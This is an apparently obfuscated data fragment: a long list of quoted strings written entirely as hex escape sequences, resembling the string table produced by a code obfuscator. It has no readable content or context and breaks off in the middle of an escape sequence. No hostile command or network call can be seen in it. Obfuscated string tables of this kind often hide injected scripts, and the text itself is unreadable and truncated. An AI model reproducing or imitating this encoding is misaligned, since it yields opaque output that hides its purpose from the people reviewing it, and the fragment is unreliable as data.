\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7